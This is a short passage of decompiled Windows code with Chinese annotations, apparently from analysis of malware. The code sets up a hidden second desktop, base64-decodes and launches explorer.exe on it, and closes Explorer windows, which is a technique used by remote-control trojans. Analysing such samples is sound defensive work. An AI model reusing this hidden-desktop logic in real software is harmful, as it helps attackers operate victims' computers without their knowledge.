 memset(&StartupInfo, 0, 0x44u);
ProcessInformation.hProcess = 0;
ProcessInformation.hThread = 0;
ProcessInformation.dwProcessId = 0;
ProcessInformation.dwThreadId = 0;
StartupInfo.cb = 68;
StartupInfo.lpDesktop = szDesktop;
StartupInfo.wShowWindow = SW_SHOW;
StartupInfo.dwFlags = 1;
v50 = OpenDesktopA(szDesktop, 0, 0, 0x10000000u);
hDesktop = v50;
if ( !v50 )
{
v50 = CreateDesktopA(szDesktop, 0, 0, 0, 0x10000000u, 0);// 创建虚拟桌面，在另外桌面操作
hDesktop = v50;
}
SetThreadDesktop(v50);
if ( sub_4049A0() <= 6 )
{
v457 = &v446;
new_string_401310(&v446, "QzpcV2luZG93c1xleHBsb3Jlci5leGU=");// C:\Windows\explorer.exe
v51 = base64_decode_401230((int)&v784, v446, (int)v447, (int)v448, (int)v449, v450, (int)v451);
if ( *(_DWORD *)(v51 + 20) >= 0x10u )
v51 = *(_DWORD *)v51;
CreateProcessA((LPCSTR)v51, 0, 0, 0, 0, 0, 0, 0, &StartupInfo, &ProcessInformation);
au_re_alloc_0((int)&v784);
}
Sleep(0x1388u);
v52 = find_wnd_403A90("CabinetWClass", 0); // 关闭浏览器内核的窗口
if ( v52 )
SendMessageA(v52, WM_CLOSE, 0, 0);
v53 = find_wnd_403A90("ExploreWClass", 0); // 关闭资源管理器
v54 = v53;
if ( v53 )
{
SendMessageA(v53, WM_CLOSE, 0, 0);
PostMessageA(v54, WM_CLOSE, 0, 0);
}